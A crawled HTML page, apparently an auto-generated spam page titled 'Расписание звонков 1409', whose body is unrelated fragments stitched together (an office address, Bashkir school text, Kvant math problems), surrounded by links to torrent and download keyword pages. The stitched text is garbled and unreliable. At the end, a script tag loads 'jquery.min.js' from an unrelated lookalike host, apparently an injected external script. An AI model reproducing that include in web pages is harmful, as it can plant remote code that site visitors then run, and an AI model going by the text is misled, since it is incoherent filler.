

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aavisichei.nullsecurity.net/zukfzt-raspisanie-zvonkov-1409.html
body_size: 2475
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Расписание звонков 1409 - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Расписание звонков 1409</h2>
                            </header>
                            <p>КОНТАКТЫ Адрес: 197374, Санкт-Петербург, Торфяная дорога, д.7, лит.Ф, оф.1408, 1409 Телефоны в Санкт. Гимназиябыҙҙың асылыуына етмеш биш йыл тулыу айҡанлы ошо дәүер эсендә мәктәп – интернатты тамалап сығыусы һәм төрлө өлкәлә уңышлы эшләп йөрөүсе шәхестәр менән осрашыуҙар дауам итә. Задачник «Кванта» по математике Условия задач 1970 год. 1. В стране Анчурии, где правит президент Мирафлорес, приблизилось время новых президентских выборов. КОНТАКТЫ Адрес: 197374, Санкт-Петербург, Торфяная дорога, д.7, лит.Ф, оф.1408, 1409 Телефоны в Санкт. ГБОУ БРГИ №1 им. Рами Гарипова, БРГИ, Рами Гарипов, гимназия. 66. Вот несколько примеров, когда сумма квадратов k последовательных натуральных чисел. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-aktrisa-francuzskaya-ameli.html">Актриса французская амели</a></li>
                                <li><a href="zukfzt-asus-drayvera-k53s.html">Асус драйвера k53s</a></li>
                                <li><a href="zukfzt-mp3-ukrainskie-anekdoty-skachat-besplatno.html">Mp3 украинские анекдоты скачать бесплатно</a></li>
                                <li><a href="zukfzt-tatyana-bulanova-tekst-pesni-dimka.html">Татьяна буланова текст песни димка</a></li>
                                <li><a href="zukfzt-skachat-drug-vokrug-kompyuternuyu-versiyu.html">Скачать друг вокруг компьютерную версию</a></li>
                                <li><a href="zukfzt-merkin-literatura-6-klass-gdz.html">Меркин литература 6 класс гдз</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>АСТ Консалтинг - Контакты.</li>
<li>Главная.</li>
<li>Задачник по математике. КВАНТ.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-kak-vklyuchit-sinhronizaciyu-kontaktov-na-androide.html">Как включить синхронизацию контактов на андроиде</a></li>
                                            <li><a href="zukfzt-pesnya-nyusha-detstvo-tekst.html">Песня нюша детство текст</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-prezentaciya-fransisko-goyya.html">Презентация франсиско гойя</a></li>
                                            <li><a href="zukfzt-skachat-knigu-smert-pod-parusom.html">Скачать книгу смерть под парусом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-igru-spider-man-3-cherez-torrent.html">Скачать игру spider man 3 через торрент</a></li>
                                            <li><a href="zukfzt-prezentaciya-puteshestvie-po-skazkam.html">Презентация путешествие по сказкам</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-prilozhenie-chekin.html">Приложение чекин</a></li>
                                            <li><a href="zukfzt-malinovoe-vino-pesnya-tekst.html">Малиновое вино песня текст</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
